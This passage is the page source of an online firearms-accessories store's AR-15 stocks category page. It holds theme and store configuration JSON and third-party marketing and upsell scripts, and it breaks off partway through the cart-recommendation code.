G.\",\"compare_remove_icon\":\"#f2f2f2\",\"pdp-non-sale-price-label\":\"\",\"footer_link_color_hover\":\"#C42027\",\"label-color\":\"#F2F2F2\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"demi_font_weight\":900,\"review_4_customer_name\":\"Matthew C.\",\"card-title-color\":\"#F2F2F2\",\"carousel-arrow-color--hover\":\"#D7962E\",\"fontSize-h2-line\":120,\"section_indicator_icon\":\"#0B1414\",\"reviews_btn_text\":\"See All Reviews\",\"show_subcategory_carousel\":true,\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"footer_support_2_link\":\"\",\"subcat_aspect_ratio\":\"cover\",\"is_night\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"tab_color\":\"#F2F2F2\",\"product_card_bg_color\":\"#0E191A\",\"fontSize-h5\":15,\"product_size\":\"850x850\",\"paymentbuttons-paypal-color\":\"gold\",\"product_card_fav_icon_color_hover\":\"#C42027\",\"contact_form_title\":\"How can we help?\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#F2F2F2\",\"carousel-arrow-borderColor\":\"#162526\",\"promo_hero_btn_link\":\"/contact\",\"header-backgroundColor\":\"#0B1414\",\"cta_2_a\":\"ares1.jpg\",\"color-greyDarkest\":\"#0B1414\",\"color_badge_product_sale_badges\":\"#C42027\",\"price_ranges\":true,\"color-greyDark\":\"#121F1F\",\"footer_support_column\":true,\"button_bordered_background_hover\":\"#0B1414\",\"button--default-borderColorActive\":\"#757575\",\"compare_remove_bg\":\"#0B1414\",\"footer_support_6_link\":\"/about-monstrum/\",\"pagination_border_color\":\"#C42027\",\"fontSize-h1-line-mobile\":110,\"color_badge_product_sold_out_badges\":\"#007dc6\",\"productpage_videos_count\":8,\"home_show_promo_hero\":true,\"show_footer_logo\":false,\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"checkbox-active-color\":\"#C42027\",\"product_card_fav_icon_color\":\"#F2F2F2\",\"normal_font_weight\":400,\"product_card_image_fit\":\"cover\",\"optimizedCheckout-loadingToaster-textColor\":\"#F2F2F2\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#F2F2F2\",\"button_cta_border_hover\":\"#C42027\",\"icon-ratingFull\":\"#C42027\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"contact_form_image\":\"contact-form.jpg\",\"image_banner_title_color\":\"#F2F2F2\",\"review_3_customer_image\":\"review-1.png\",\"dropdown--cartContents-backgroundColor\":\"#121F1F\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"fontSize-pretitle\":15,\"cat_description_in_banner\":true,\"show_custom_fields\":false,\"color-textBase--hover\":\"#F2F2F2\",\"header_promo_message\":\"Orders Over $100 Ship Free!\",\"color-errorLight\":\"#ffdddd\",\"subcat_overlay_color\":\"#FFFFFF\",\"fontSize-pretitle-line-mobile\":188,\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"cta_1_a_alt\":\"Long Distance? No problem!\",\"navUser-color-hover\":\"#48595A\",\"footer_shop_title\":\"Shop\",\"social_icon_placement_top\":false,\"button_bordered_border\":\"#162526\",\"blog_size\":\"1122x578\",\"footer_address_title\":\"Brick & Mortar\",\"product_increment_btn_border\":\"#101E1F\",\"contact_icon_2_url\":\"mailto:support@monstrumtactical.com\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#0B1414\",\"cta_2_a_alt\":\"Ruckus 3x Prism optics on AR-15\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#F2F2F2\",\"section_indicator_complete\":\"#C42027\",\"category_banner_text_only\":false,\"color-textLink-secondary\":\"#E5E5E5\",\"show_pdp_meta_description\":false,\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"paymentbanners-proddetailspage-color\":\"white\",\"footer_support_4_link\":\"/account.php?action=order_status\",\"button--default-colorActive\":\"#0B1414\",\"color-info\":\"#666666\",\"product_increment_input_bg\":\"#0B1414\",\"product_form-label-font-color\":\"#48595A\",\"product_option-disabled-color\":\"#748687\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#474747\",\"contact_icon_3_link\":\"Fill Out Form\",\"footer_support_title\":\"Support\",\"card--alternate-backgroundColor\":\"#F2F2F2\",\"card_aspect_ratio\":\"square\",\"tab_active_color\":\"#162526\",\"hide_content_navigation\":false,\"pdp-price-label\":\"\",\"swatch_option_size\":\"75x75\",\"optimizedCheckout-formField-cc-text\":\"#f2f2f2\",\"footer_obundle\":false,\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#F2F2F2\",\"fontSize-root-tiny-line\":180,\"social_icon_color\":\"#CCCCCC\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#F2F2F2\",\"show_footer_hours\":false,\"show_copyright_footer\":true,\"home_show_cta_1\":true,\"home_newsletter_input\":\"#F2F2F2\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"cta_3_icon_4_title\":\"Flashlights\",\"theme_type\":\"night\",\"fontSize-h2\":40,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"home_newsletter_has_bg_image_file\":\"\",\"product_page_top_content_bg\":\"#0E191A\",\"footer_support_2_text\":\"\",\"brands_intro_text\":\"We have a reputation to uphold. So we only carry the very best.\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"850x850\",\"fontSize-h2-line-mobile\":120,\"carousel-arrow-borderColor--hover\":\"#C42027\",\"contact_info_row_visible\":false,\"content_inner_panel_secondary_bg\":\"#162526\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#0B1414\",\"header_menu_background_image_file_mobile\":\"\",\"color-textBase\":\"#F2F2F2\",\"blog_link_url\":\"/\",\"home_newsletter_has_bg_image\":\"default\",\"product_carousel-arrow-bgColor\":\"#0B1414\",\"alert-color\":\"#333333\",\"cta_3_icon_3\":\"hp5-3.png\",\"footer_show_newsletter\":true,\"card-figcaption-button-color\":\"#0B1414\",\"product_input-font-color\":\"#F2F2F2\",\"searchpage_products_per_page\":20,\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#0B1414\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Montserrat_500\",\"storeName-color\":\"#F2F2F2\",\"product_option-background\":\"#FFFFFF\",\"form-label-font-color\":\"#F2F2F2\",\"shop_by_brand_show_footer\":true,\"product_card_show_more\":true,\"product_option-disabled-background\":\"#101E1F\",\"color-textSecondary--active\":\"#7B8D8E\",\"cta_1_a\":\"hp-1.jpg\",\"pretitle_weight\":900,\"promo_hero\":\"hp-6.jpg\",\"product_card_fav_border_color\":\"#162526\",\"optimizedCheckout-backgroundImage\":\"\",\"color-greyLightest\":\"#e5e5e5\",\"cta_3_icon_3_title\":\"Rifle/Shotgun\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"productpage_related_products_count\":10,\"color-textLink\":\"#7B8D8E\",\"color-greyLighter\":\"#cccccc\",\"show_gift_blog_links\":false,\"pagination_background\":\"#121F1F\",\"paymentbanners-homepage-ratio\":\"8x1\",\"cart_grand_total_row\":\"#0B1414\",\"header_promo_tab_color\":\"#5D5FEF\",\"footer_support_5_link\":\"/shipping/\",\"color-secondaryDark\":\"#e5e5e5\",\"product_carousel-arrow-borderColor\":\"#101E1F\",\"fontSize-h6\":13,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"review_4_customer_image\":\"review-3.png\",\"carousel-arrow-color\":\"#F2F2F2\",\"productpage_similar_by_views_count\":4,\"show-admin-bar\":true,\"review_3_customer_name\":\"Steven T.\",\"pdp-custom-fields-tab-label\":\"Additional Features\",\"heavy_font_weight\":900,\"footer-backgroundImage\":\"default\",\"home_show_newsletter\":true,\"optimizedCheckout-buttonPrimary-color\":\"#0B1414\",\"pagination_active_color\":\"#121F1F\",\"footer_social_title\":\"Follow Us\",\"show_product_swatch_names\":true,\"promo_hero_btn_text\":\"Contact Us\",\"home_review_img_border_color\":\"#162526\",\"loadingOverlay-backgroundColor\":\"#F2F2F2\",\"fontSize-button\":14,\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"new_data_manager\":true,\"header_promo_tag_1\":\"\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#FFFFFF\",\"product_carousel-arrow-color\":\"#F2F2F2\",\"input-bg-color\":\"#EEEEEE\",\"header-textColorHover\":\"#C42027\",\"paymentbanners-homepage-color\":\"white\",\"product_sale_badges\":\"topleft\",\"is_light\":false,\"navUser-dropdown-borderColor\":\"#cccccc\",\"reviews_btn_link\":\"/our-reviews/\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#0B1414\",\"color-greyMedium\":\"#162526\",\"section_indicator_icon_complete\":\"#0B1414\",\"footer_learn_column\":true,\"about_banner\":\"about-banner.jpg\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"color-infoLight\":\"#dfdfdf\",\"color-activeForms\":\"#C42027\",\"cta_3_icon_1_title\":\"Optics\",\"product_title_size\":40,\"fontSize-h1\":48,\"homepage_featured_products_count\":12,\"default_image_product\":\"img/ProductDefault.gif\",\"fontSize-root-large-line\":188,\"color-greyLight\":\"#7B8D8E\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#748687\",\"product_card_show_favorite\":true,\"icon-color\":\"#F2F2F2\",\"button_bordered_text_hover\":\"#C42027\",\"fontSize-h1-line\":120,\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#162526\",\"review_2_customer_image\":\"review-3.png\",\"cta_3_btn_text\":\"Shop Mounts\",\"button_bordered_text\":\"#F2F2F2\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"product_option-color\":\"#F2F2F2\",\"show_product_details_tabs\":false,\"product_sold_out_badges\":\"none\",\"product_option-border\":\"#FFFFFF\",\"homepage_show_carousel_play_pause_button\":false,\"button--primary-color\":\"#FFFFFF\",\"focusTooltip-backgroundColor\":\"#313440\",\"color-successLight\":\"#d5ffd8\",\"home_show_blog_feed\":true,\"product_input-placeholder-color\":\"#748687\",\"home_reviews_show_button\":true,\"footer-backgroundImage-file-mobile\":\"\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"header_promo_tab_bg\":\"#EDF3FE\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"product_carousel-arrow-color--hover\":\"#C42027\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"contact_icon_3_url\":\"#contact-main-form\",\"home_promo_show_button\":true,\"spinner-borderColor-light\":\"#F2F2F2\",\"breadcrumb_active_color\":\"#F2F2F2\",\"zoom_size\":\"1280x1280\",\"cta_3_icon_4\":\"hp5-4.png\",\"color-white\":\"#F2F2F2\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#F2F2F2\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":24,\"color-success\":\"#008a06\",\"tab_border\":\"#162526\",\"optimizedCheckout-header-borderColor\":\"#0B1414\",\"paymentbuttons-container\":\"medium\",\"color_hover_product_sold_out_badges\":\"#0B1414\",\"button_weight\":900,\"carousel-dot-color-active\":\"#F2F2F2\",\"brands_banner\":\"brands-banner.jpg\",\"input-border-color\":\"#FFFFFF\",\"checkbox-border-color\":\"#7B8D8E\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"footer-backgroundImage-file\":\"\",\"carousel-bgColor\":\"#F2F2F2\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"show_header_promo\":true,\"cta_2_btn_link\":\"/ares-v2-open-reflex-red-dot-sight-with-shake-awake\",\"cta_3_a_alt\":\"Mount Anything.\",\"footer_support_4_text\":\"Order Status\",\"button--primary-backgroundColorActive\":\"#D7962E\",\"color-textSecondary--hover\":\"#7B8D8E\",\"home_show_cta_2\":true,\"color-secondary\":\"#F2F2F2\",\"home_show_reviews\":false,\"carousel-play-pause-button-borderColor\":\"#F2F2F2\",\"fontSize-pretitle-line\":188,\"color-whitesBase\":\"#e5e5e5\",\"fontSize-root-large-line-mobile\":188,\"body-bg\":\"#0B1414\",\"dropdown--quickSearch-backgroundColor\":\"#121F1F\",\"optimizedCheckout-contentSecondary-font\":\"Google_Montserrat_500\",\"navUser-dropdown-backgroundColor\":\"#F2F2F2\",\"input-placeholder-color\":\"#101E1F\",\"cta_2_btn_text\":\"STARTING AT $39.95\",\"contact_icon_2_link\":\"support@monstrumtactical.com\",\"contact_icon_1_url\":\"tel:844.628.6353\",\"product_card_image_padding\":0,\"cta_1_b\":\"hp-2.jpg\",\"color-primary\":\"#D7962E\",\"footer_support_7_text\":\"Privacy Policy\",\"product_image_blend_mode\":\"lighten\",\"footer_learn_title\":\"Info\",\"optimizedCheckout-contentPrimary-font\":\"Google_Montserrat_500\",\"product_option-active\":\"#C42027\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"product_increment_btn_bg\":\"#0B1414\",\"navigation_design\":\"simple\",\"home_newsletter_has_bg_image_file_mobile\":\"\",\"contact_icon_2_label\":\"Email Us\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"pagination_color\":\"#F2F2F2\",\"color-black\":\"#0B1414\",\"focusTooltip-textColor\":\"#F2F2F2\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"home_newsletter_text\":\"#F2F2F2\",\"subcat_show_image\":true,\"checkout-paymentbuttons-paypal-size\":\"large\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#0B1414\",\"heading_weight\":900,\"button--primary-colorActive\":\"#0B1414\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#48595A\",\"thumb_size\":\"200x200\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"product_brand_color\":\"#C42027\",\"home_show_featured_prod\":true,\"paymentbanners-cartpage-logo-position\":\"left\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"fontSize-h3-line-mobile\":150,\"footer_support_3_link\":\"/returns-warranty/\",\"applePay-button\":\"black\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#333333\",\"product_input-bg-color\":\"#0B1414\",\"navPages_included_pages\":\"About,Our Story\",\"navUser-indicator-backgroundColor\":\"#333333\",\"cta_3_btn_link\":\"/mounts\",\"home_newsletter_background\":\"#121F1F\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"store_hours\":\"Mon-Sat 9AM-6:30PM\",\"hide_blog_page_heading\":false,\"contact_icon_1_link\":\"844.628.6353\",\"optimizedCheckout-header-textColor\":\"#0B1414\",\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#D7962E\",\"blog_link_text\":\"\",\"cta_3_a\":\"hp-5.jpg\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#F2F2F2\",\"optimizedCheckout-form-textColor\":\"#666666\",\"checkbox-icon-color\":\"#0B1414\",\"footer_brands_link\":false,\"border_radius\":12,\"banner--deafault-backgroundColor\":\"#707070\",\"social_icon_bg\":\"#0B1414\",\"cta_3_icon_2_title\":\"Red Dots\",\"contact_icon_1_visible\":false,\"optimizedCheckout-buttonSecondary-color\":\"#0B1414\",\"button--icon-svg-color\":\"#0B1414\",\"footer_support_5_text\":\"Shipping\",\"fontSize-h4-line-mobile\":120,\"reviews_title\":\"\",\"color_text_product_sold_out_badges\":\"#F2F2F2\",\"button--default-colorHover\":\"#0B1414\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#F2F2F2\",\"contact_banner\":\"contact-banner.jpg\",\"input-disabled-bg\":\"#162526\",\"checkRadio-backgroundColor\":\"#0B1414\",\"footer_support_1_text\":\"Contact Us\",\"content_inner_panel_bg\":\"#121F1F\",\"title_banner_gradient_color\":\"#D7962E\",\"paymentbanners-cartpage-text-color\":\"black\",\"dropdown--wishList-backgroundColor\":\"#121F1F\",\"container-border-global-color-base\":\"#e5e5e5\",\"color-error\":\"#cc4749\",\"section_indicator\":\"#162526\",\"homepage_blog_posts_count\":10,\"show_subcategory_list_in_filters\":false,\"color-textSecondary\":\"#7B8D8E\",\"gallery_size\":\"400x400\",\"product_carousel-arrow-bgColor--hover\":\"#0B1414\",\"productthumb_size\":\"100x100\",\"button_cta_text_hover\":\"#F2F2F2\",\"footer_support_7_link\":\"/privacy-policy/\",\"button--primary-colorHover\":\"#FFFFFF\"},\"main_settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"52860810-83eb-013d-42e2-7223f61b95c6\",\"theme_config_id\":\"18d87fd0-d473-013e-67db-227b0696a291\",\"theme_session_id\":\"4d855230-ced6-013e-e584-4ea0a5dcd80a\",\"show_payment_methods\":true,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":true,\"show_product_rating\":true,\"show_wishlist\":false,\"gift_certificates_enabled\":true,\"blog_enabled\":false,\"base_url\":\"https://monstrumtactical.com\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"monstrumtactical.com\",\"origin\":\"https://monstrumtactical.com\",\"locale\":\"\",\"absolute_path\":\"/firearms/ar-15/stocks/\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://monstrumtactical.com\",\"secure_host\":\"monstrumtactical.com\",\"store_name\":\"Monstrum Tactical\",\"store_hash\":\"r7nbep7374\",\"store_logo\":{\"title\":\"Monstrum Tactical\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-r7nbep7374/images/stencil/{:size}/monstrum-white_1713270603__00032.original.png\",\"alt\":\"Monstrum Tactical\",\"width\":200,\"height\":50}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":1,\"address\":\"20402 N Sea Cir\\nLake Forest, CA 92630\",\"phone_number\":\"1-888-665-5572\",\"add_this\":{\"buttons\":[]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fmonstrumtactical.com%2Ffirearms%2Far-15%2Fstocks%2F\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"Tax\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1000412952,\"fastCart\":true},\"display_date_format\":\"M jS Y\",\"store_time_zone\":\"-8\",\"store_dst_correction\":1,\"extended_display_date_format\":\"M jS Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-r7nbep7374\",\"measurements\":{\"length\":\"Inches\",\"weight\":\"Ounces\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].frwuCnUbrnOnrfdKRq0zB1pcE5nJ8W8wl4aMeBKJDuzbeL2v5QmgVN-OLvg949VvAhGhcTv7dX-ERmTI0qYtjg\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"18.227.209.165\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script rel="preload" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.main.js" onload="onThemeBundleMain()" async></script>
        
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
    		<script rel="preload" type='text/javascript' src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_163/ecmrx_163_1.js"></script>
    		<script type='text/javascript' src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_163/ecmrx_163_2.js" defer></script>
    		<script type='text/javascript' src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_163/ecmrx_163_3.js" async></script>
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://static.klaviyo.com/onsite/js/NtYVrC/klaviyo.js?company_id=NtYVrC' async ></script><script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js'   ></script><script src='https://plugin.credova.com/plugin.min.js' defer  ></script><script src='https://bigcommerce-payment-gateway.credova.com/frontend/web/js/credova-front.js' defer  ></script><script type="text/javascript">
</script>
	<script type='text/javascript'>
</script>

<script async id='stamped-script-widget' data-store-hash='r7nbep7374' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script><script>
</script><script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "NtYVrC",
      platform: "bigcommerce"
    });
  
   klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "button",
      product_page_text_align: "center",
      product_page_margin: "0px",
      product_page_width:"100%",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "Register to receive a notification when this item comes back in stock.",
     email_field_label: "Email",
     button_label: "Notify me when available",
     subscription_success_label: "You're in! We'll let you know when it's back.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#222",
     button_text_color: "#fff",
     button_background_color: "#439fdb",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>
<script class="smile-bigcommerce-init"
  src="https://js.smile.io/v1/smile-bigcommerce.js"
  data-channel-key="channel_qd3v34e3a3XahSbirBpDhxel"
></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

<script>

var v2_block_html = `<div id="get-store-hash" data-store_hash="r7nbep7374"></div>
<div id="ult-upsell-native-block" style="display: none;">
        
</div>`

var v2_bundle_block_html = `<div id="get-store-hash" data-store_hash="r7nbep7374"></div>
<div id="ult-upsell-native-bundle-block" style="display: none;">
        
</div>`

var v2_qty_discount_block_html = `<div id="get-store-hash" data-store_hash="r7nbep7374"></div>
<div id="ult-upsell-native-qty-discount-block" style="display: none;">
        
</div>`

var v2_purchase_crosssell_block_html = `<div id="get-store-hash" data-store_hash="r7nbep7374"></div>
<div id="purchase-crosssell-block" style="display: none;">
        
</div>`

var v2_purchase_product_recommendation_block_html = `<div id="get-store-hash" data-store_hash="r7nbep7374"></div>
<div id="purchase-product-recommendation-block" style="display: none;">
        
</div>`

var v2_in_cart_crosssell_block_html = `<div id="get-store-hash" data-store_hash="r7nbep7374"></div>
<div id="in-cart-crosssell-block" style="display: none;">
        
</div>`

var v2_in_cart_recommendation_block_html = `<div id="get-store-hash" data-store_hash="r7nbep7374"></div>
<div id="in-cart-product-recommendation-block" style="display: none;">
        
</div>`

var v2_product_id = $("input[name='product_id']").val()
var v2_store_hash = "r7nbep7374";
var v2_product_qty = 1;
var v2_trigger_product_variant_id = 0;
var v2_trigger_product_variants = [];
var v2_offer_id = null;
var v2_cart_id = '';
var v2_cart_items = [];
var v2_hasOffer = false;
var v2_apiUri = "https://recommender.peasisoft.com";
var v2_position = 0;
var v2_offer_showed = false;
var v2_trigger_product_ids = [];
var v2_products_in_cart = [];
var v2_offer_type_arr = [];
var v2_trigger_variant_ids = [];
var v2_req_data;
// var currency = '$';
var v2_trigger_clicked = false;
var v2_loading = true;
// task currency
var v2_currency_code = "";
var v2_currency = {
    token_location: "left",
    token: "$",
    decimal_token: ".",
    thousands_token: ",",
    decimal_places: 2,
    is_transactional: true,
};
var v2_base_currency_code = "USD";
var v2_dest_currency_code = v2_base_currency_code;
var v2_rate = 1;
var v2_is_user_logged_in = 0;
var v2_token_user = ''

var v2_check_existed_page_crosssell = false;
var v2_check_existed_page_bundle = false;
var v2_check_existed_page_qty_discount = false;
var v2_check_existed_thank_product_recommendation = false;
var v2_check_existed_purchase_crosssell = false;
var v2_check_existed_in_cart_crosssell = false;
var v2_check_existed_in_cart_recommendation = false;

$(function() {
    var v2_start_time = new Date().getTime();
    if(v2_product_id){
        // type 2 crosssell
        // type 3 bundle
        // type 5 qty discount
        v2_offer_type_arr = [2, 3, 5];
        v2_position = 1;
    }else if (window.location.pathname.includes("order-confirmation")) {
        //type 2 crosssell
        // type 4 product recommendation
        v2_offer_type_arr = [2, 4];
        v2_position = 3;
    } else if (window.location.pathname.includes("cart.php")) {
        v2_offer_type_arr = [2, 4];
        v2_position = 2;
    }
    if (v2_position === 1) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-crossell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-together.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-discount_quantity.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
    } else if(v2_position === 3) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/list-product-thank.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/thank-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
    }else if(v2_position === 2) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-recommendation.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />')
    }
    v2_req_data = {
        id: v2_product_id,
        store_hash: v2_store_hash,
        position: v2_position,
        trigger_product_ids: v2_trigger_product_ids,
        products_in_cart: v2_products_in_cart,
        currency_code: v2_currency_code,
        screen_width: $(window).width(),
        is_user_logged_in: v2_is_user_logged_in,
        user_token: v2_token_user,
        trigger_variant_ids: v2_trigger_variant_ids,
        cart_items: []
    };

    $.getScript("https://recommender.peasisoft.com/storefront/js/popup-widget.js", () => {
        $.get({
            url: '/customer/current.jwt?app_client_id=ssearhvcx7ny3fefhmjhsqezf55stq1',
            success: function (response) {
                v2_req_data.is_user_logged_in = 1
                v2_req_data.user_token = response
                getPopupContent();
            },
            error: function (error) {
                console.log('failed to get current user')
                console.log(error);
                getPopupContent();
            }
        })

        function getPopupContent(){
            console.log('get carts')
            $.get('/api/storefront/carts', function(cart_data) {
                if (cart_data && cart_data.length > 0) {
                    v2_cart_id = cart_data[0]['id'];
                    v2_cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"]);
                    v2_req_data.products_in_cart = v2_cart_items;
                    v2_req_data.trigger_product_ids = v2_cart_items.map(x => x.productId);
                    localStorage.setItem('v2_cart_items', v2_req_data.trigger_product_ids)
                    if (localStorage.getItem('v2_offer_showed')) {
                        return false
                    }
                    localStorage.removeItem('offer_showed')
                    v2_req_data.trigger_variant_ids = v2_cart_items.map(x => x.variantId);
                    localStorage.setItem('v2_variant_ids', v2_req_data.trigger_variant_ids);
                    localStorage.setItem('v2_cart_items_full', JSON.stringify(v2_cart_items))
                }
                if (v2_position === 3 && localStorage.getItem('v2_cart_items')) {
                    v2_req_data.trigger_product_ids = localStorage.getItem('v2_cart_items').split(",")
                    v2_req_data.products_in_cart = v2_req_data.trigger_product_ids.slice()
                    localStorage.removeItem('v2_cart_items')
                    v2_req_data.trigger_variant_ids = localStorage.getItem('v2_variant_ids').split(",")
                    localStorage.removeItem('v2_variant_ids')
                    if(localStorage.getItem('v2_cart_items_full')) {
                        v2_req_data.cart_items = JSON.parse(localStorage.getItem('v2_cart_items_full'))
                        localStorage.removeItem('v2_cart_items_full')
                    }
                }
                v2_dest_currency_code = $('.body').attr('data-currency-code');
                if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code !== v2_base_currency_code) {
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code === v2_base_currency_code) {
                    v2_dest_currency_code = v2_base_currency_code;
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else {
                    if (localStorage.getItem('v2_dest_currency_code') && localStorage.getItem('v2_dest_currency_code') !== v2_base_currency_code) {
                        v2_dest_currency_code = localStorage.getItem('v2_dest_currency_code');
                    } else {
                        v2_dest_currency_code = v2_base_currency_code;
